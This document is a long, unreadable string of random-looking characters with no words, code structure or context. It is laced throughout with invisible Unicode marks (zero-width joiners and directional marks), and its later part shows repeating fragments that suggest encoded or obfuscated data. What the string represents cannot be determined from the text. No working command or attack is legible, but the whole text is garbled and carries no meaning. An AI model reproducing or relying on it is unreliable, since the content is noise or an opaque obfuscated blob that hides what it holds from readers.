?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 